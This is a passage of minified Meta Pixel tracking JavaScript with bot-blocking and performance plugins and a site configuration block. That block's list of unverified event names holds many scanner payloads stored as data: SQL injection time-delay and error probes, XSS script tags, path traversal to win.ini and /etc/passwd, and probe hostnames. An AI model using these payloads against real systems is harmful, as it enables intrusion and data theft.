t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("596129790477354", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("596129790477354", "IWLBootstrapper", true);
config.set("596129790477354", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("596129790477354", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("596129790477354", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("596129790477354", "ProhibitedSources", true);
config.set("596129790477354", "unwantedData", {"blacklisted_keys":{"PageView":{"cd":[],"url":["password","activeAccountIdEncrypt","accountId","birthdate","accountnumber","last_name","AccountNumber","pin"]},"ViewContent":{"cd":[],"url":["lon","accountId","birthdate","system_income","lat","email_prefill","AccountNumber","uaw"]},"AddToCart":{"cd":[],"url":["activeAccountIdEncrypt","activeAccountId"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("596129790477354", "UnwantedData", true);
config.set("596129790477354", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("596129790477354", "IABPCMAEBridge", true);
config.set("596129790477354", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("596129790477354", "BrowserProperties", true);
config.set("596129790477354", "eventValidation", {"unverifiedEventNames":["\/\/google.com","1ACUSTART'\"*\/\r\n \u003C?phpACUEND","ACUSTART\r\nACUEND","PageView\"and\"q\"=\"q","PageView'and'b'='w","PageView\"and\"d\"=\"h","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('t',2)='t","PageView'and'f'='f","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',0)='w","extractvalue(1,concat(char(126),md5(1650006927)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1716694683)))and\"","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1953293455)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1322850009)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1669329606')))","ViewContent\/**\/and\/**\/cast(md5('1363751916')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1041754829')))>'0","ViewContent\"and\"q\"=\"x","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('v',0)='v","ViewContent'and'n'='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',2)='b","extractvalue(1,concat(char(126),md5(1895843637)))","PageView\/**\/and\/**\/cast(md5('1133763872')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1079209038)as\/**\/int))>'0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1582285650')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1417381322)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1511763067')))","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1416339378)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('k',0)='k","PageView\"and\"p\"=\"p","PageView'and'e'='e","PageView'and'o'='k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","PageView\"and\"b\"=\"o","ViewContent\/**\/and\/**\/cast(md5('1600343386')as\/**\/int)>0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1736624863)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1977661791)))and\"","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1698057698')))>'0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('i',0)='i","ViewContent'and'e'='z","ViewContent'and'b'='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',2)='f","ViewContent'and(select'1'from\/**\/cast(md5(1341384772)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1107296571)))","ViewContent\"and\"i\"=\"b","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1316028673')))","PageView\/**\/and\/**\/cast(md5('1011562826')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1491785404')))","PageView'and(select'1'from\/**\/cast(md5(1834362834)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1628888860)))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1636275555')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1732148636)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1026725813)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","PageView\"and\"l\"=\"l","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',0)='f","PageView\"and\"e\"=\"e","PageView'and'z'='z","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1480841707)))and\"","extractvalue(1,concat(char(126),md5(1773458100)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1948858183')))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1221559225')))>'0","PageView'and(select'1'from\/**\/cast(md5(1015715862)as\/**\/int))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1799370916)))and'","PageView\/**\/and\/**\/cast(md5('1888192804')as\/**\/int)>0","ViewContent'and'y'='y","ViewContent'and(select'1'from\/**\/cast(md5(1486467806)as\/**\/int))>'0","ViewContent\/**\/and\/**\/cast(md5('1108263254')as\/**\/int)>0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',2)='p","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1986774775)))and'","extractvalue(1,concat(char(126),md5(1905668017)))","ViewContent\"and\"w\"=\"a","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1772996909')))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1866924750)))and\"","ViewContent'and'i'='d","ViewContent\"and\"v\"=\"v","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1211274950')))","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',0)='m","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","ViewContent\"and\"h\"=\"z","ViewContent'and'y'='n","ViewContent'and'f'='f","ViewContent\"and\"t\"=\"t","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',0)='h","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1057786567')))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1494303921)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1169206398)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1014227538')))","extractvalue(1,concat(char(126),md5(1779545923)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1061845818)))and\"","ViewContent\/**\/and\/**\/cast(md5('1934814214')as\/**\/int)>0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('c',0)='c","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',2)='m","PageView'and'p'='e","PageView\"and\"t\"=\"h","PageView\"and\"i\"=\"i","PageView'and'w'='w","extractvalue(1,concat(char(126),md5(1244410692)))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1002803570)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1562442720')))","PageView'and(select'1'from\/**\/cast(md5(1148311933)as\/**\/int))>'0","PageView\/**\/and\/**\/cast(md5('1172979776')as\/**\/int)>0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1167101619')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1510837874)))and'","ViewContent'and'p'='p","ViewContent\"and\"s\"=\"s","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('o',0)='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',2)='w","ViewContent'and'z'='m","ViewContent\"and\"o\"=\"o","ViewContent'and(select'1'from\/**\/cast(md5(1192176178)as\/**\/int))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1793281591)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1068988898)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1919358722')))","ViewContent\/**\/and\/**\/cast(md5('1746253030')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1967016592')))>'0","extractvalue(1,concat(char(126),md5(1517188112)))","PageView'and'c'='z","PageView\"and\"c\"=\"m","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',0)='p","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1172206813')))","extractvalue(1,concat(char(126),md5(1383531340)))","PageView'and(select'1'from\/**\/cast(md5(1473350921)as\/**\/int))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1478014771)))and\"","PageView\/**\/and\/**\/cast(md5('1163613960')as\/**\/int)>0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1764858798)))and'","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1828917597')))>'0","ViewContent'and'd'='h","ViewContent'and'x'='x","ViewContent\"and\"v\"=\"q","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',0)='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","ViewContent\"and\"f\"=\"f","extractvalue(1,concat(char(126),md5(1255670290)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1104346421')))","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1196939148)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1481410477)as\/**\/int))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1436792233)))and\"","ViewContent\/**\/and\/**\/cast(md5('1582538851')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1321532554')))>'0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('x',0)='x","PageView\"and\"g\"=\"w","PageView\"and\"k\"=\"k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('d',2)='d","PageView'and'x'='x","PageView'and'p'='k","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1209939954')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1288931561)))and'","PageView'and(select'1'from\/**\/cast(md5(1690387755)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1784607639)))","PageView\/**\/and\/**\/cast(md5('1567529272')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1777246207')))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1872388975)))and\"","http:\/\/www.facebook.com\u0040ev.49580c8a9.f1e61c.a5a.lol:49580\/x.png","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini\ufffd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","asdasd","\ufffd\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","\ufffd\/..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","1;SELECT IF((8303>8302),SLEEP(20),2356)","0'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","0'XOR(if(now()=sysdate(),sleep(4*5),0))XOR'Z","' OR (SELECT pg_sleep(20)) --'","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'","' OR pg_sleep(20) --'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'; WAITFOR DELAY '0:0:20'--","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR\\\"Z","-10'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'+(select * from (select(sleep(20)))a)+'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'",",(select^_rom\u00255(select(sleep(20))))a","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'","1'; WAITFOR DELAY '00:00:20'--","0'or(now()=sysdate()","';SELECT pg_sleep(20);--","0'|(IF((now())LIKE(sysdate()),SLEEP(20),0))|'Z","0\"XOR(if(now()=sysdate(),sleep(20),0))XOR\"Z","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","' OR pg_sleep(20) AND 1=1 --'","1' AND DBMS_LOCK.sleep(20)--","1' OR 1=DBMS_LOCK.sleep(20)--","PageViewtx46EjZi'; waitfor delay '0:0:15' --","PageView9921422","'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9334)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9806)\u003C\/ScRiPt>","\u0040\u0040nO16I","PageView8GmBwnAK'; waitfor delay '0:0:15' --","\u0040\u00403CDrN","PageView63lhz7w1'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9452)\u003C\/ScRiPt>","PageView9390428","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9879)\u003C\/ScRiPt>","PageView9923620","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9212)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9459)\u003C\/ScRiPt>","\u0040\u0040E035w","PageViewLbslRXk7'; waitfor delay '0:0:15' --","PageView9977019","'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9604)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9498)\u003C\/ScRiPt>","cf_crash_signaturef4792df2cbcf_crash_signature","en-usccf354631aen-us","c59e768197","c6144d1a17","PageViewa7171f5b11PageView","bba11df0db","4.6.2c42285c6774.6.2","b02bbb43ba","bd09a3bbeb","\u0040news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","PageViewJyJgIC0tIw\u00253d\u00253d","PageView\u0025df\u002522aaa","PageView\u0025c0\u002522\u0025c0\u002527\u0025d5\u002522\u0025d5\u002527aa","c2b5b3e91a","PageViewcd95a187e9PageView","be3df8e5fa","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MTBv(9687)\u003C\/ScRiPt>","PageViewcd613789c1PageView","\u0040\u0040il19f","PageVieweQAdCTMX'; waitfor delay '0:0:15' --","1200,6362a834d0b5361200,6362","PageView9179492","'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9494)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9708)\u003C\/ScRiPt>","social-companybf14dcd03csocial-company","\u0040\u0040PAhMI","PageView2RSfbIx0'; waitfor delay '0:0:15' --","PageView9529251","'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9945)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9742)\u003C\/ScRiPt>","\u0040\u0040Th3Po","PageViewk0qBdTx3'; waitfor delay '0:0:15' --","PageViewdc25145b5dPageView","\u0040\u0040jTE8h","PageViewLABea2gM'; waitfor delay '0:0:15' --","PageView9642474","'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9439)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9917)\u003C\/ScRiPt>","PageView9095947","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9397)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9094)\u003C\/ScRiPt>","\u0040\u0040ni9co","PageViewn3oRpw2H'; waitfor delay '0:0:15' --","\u0040\u0040pUcxw","PageViewjSMy9Lpe'; waitfor delay '0:0:15' --","\u0040\u0040tnWgj","PageView9897016","'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9571)\u003C\/ScRiPt>","PageView06z8TVGK'; waitfor delay '0:0:15' --","PageView9485062","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9030)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9886)\u003C\/ScRiPt>","50501d316d629c350501","PageView9326451","'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9844)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9548)\u003C\/ScRiPt>","afc-jetansbbed7101dbafc-jetans","amer_sfadminawa5e9b09d34amer_sfadminaw","PageViewa7fcd232b0PageView","23769c01931c43e23769","PageViewc5b0f05ddfPageView","PageViewa777826220PageView","PageViewdab8b741faPageView","PageViewa7e9bb4bd1PageView","PageViewf836247499PageView","\u0025c002bbb765\u0025","PageViewb6e504e02ePageView","state.newegg.come936cd2e1dstate.newegg.com","aaf59a2c86","PageViewb9fb2388b9PageView","PageViewf855fe00e7PageView","owned_seoe294b15620owned_seo","fa4a0a236e","PageViewcfa4f8808ePageView","\u0040\u0040fVypR","PageView1kHQonIi'; waitfor delay '0:0:15' --","PageView9248867","'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9977)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9831)\u003C\/ScRiPt>","PageViewe4ed7aca04PageView","\u0040\u0040q8G8h","PageViewCKIWM4rY'; waitfor delay '0:0:15' --","\u0040\u0040aHiCO","PageViewCZJKNu1L'; waitfor delay '0:0:15' --","PageView9262719","'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9330)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9019)\u003C\/ScRiPt>","PageView9065297","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9784)\u003C\/ScRiPt>","\u0040\u0040ybJtN","PageViewktMi4uwi'; waitfor delay '0:0:15' --","\u0040\u0040KWHMr","PageViewGxa1ajtE'; waitfor delay '0:0:15' --","PageView9213378","'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9580)\u003C\/ScRiPt>","PageView9293219","'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9677)\u003C\/ScRiPt>","2024-07-29d7ff1272982024-07-29","\u0040\u0040dSrl9","PageViewRldJiYf2'; waitfor delay '0:0:15' --","PageView9096105","'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9909)\u003C\/ScRiPt>","\u0040\u0040xozCZ","PageViewyff2ssku'; waitfor delay '0:0:15' --","\u0040\u0040RwInz","PageViewJnM2sEUn'; waitfor delay '0:0:15' --","fc0dbed261","PageView9400014","'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9190)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9894)\u003C\/ScRiPt>","PageView9700821","'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9470)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9878)\u003C\/ScRiPt>","PageViewc6282a9174PageView","rkmdtwt-20dbaa89ba40rkmdtwt-20","kG]faf3b80ddbkG]","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9634)\u003C\/ScRiPt>","PageView9697176","PageView9786444","'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9091)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9674)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9963)\u003C\/ScRiPt>","tw-200211444e55ccd8ab0tw-200211444","cc56517d91","MATCH_ODDSa2157768f3MATCH_ODDS","f6f0f990f8","Air Canadac981d7de2fAir Canada","PageViewc4ee1219afPageView","PageViewe2c879c93dPageView","Pangasinan Ilocosfc9730028cPangasinan Ilocos","-147f10e7461f6-147","PageViewffcce72598PageView","af30d05747","PageViewf6d1a84e54PageView","1'[0]e16a75797b1'[0]","hidden:1bc244f513ahidden:1","PageViewa1e3a6eee7PageView","\u0040\u00400tGe1","\u0040\u0040MF6jW","PageView2p9Zr79K'; waitfor delay '0:0:15' --","PageViewmUKWrKm7'; waitfor delay '0:0:15' --","PageViewd58d90ffb3PageView","PageView9749937","'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9050)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9462)\u003C\/ScRiPt>","PageView9579893","'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9934)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9655)\u003C\/ScRiPt>","\u0040\u0040Yb5TQ","\u0040\u0040tjTrz","PageView9Q0G4K8l'; waitfor delay '0:0:15' --","PageView5c3PNlbp'; waitfor delay '0:0:15' --","PageView9076108","'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9549)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9431)\u003C\/ScRiPt>","PageView9060539","'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9946)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9011)\u003C\/ScRiPt>","PageView9577384","'\"()&\u0025\u003Czzz>\u003CScRiPt >tMnY(9624)\u003C\/ScRiPt>","\u0040\u0040jRPfD","PageViewYnJX8nhG'; waitfor delay '0:0:15' --","PageView9396918","'\"()&\u0025\u003Czzz>\u003CScRiPt 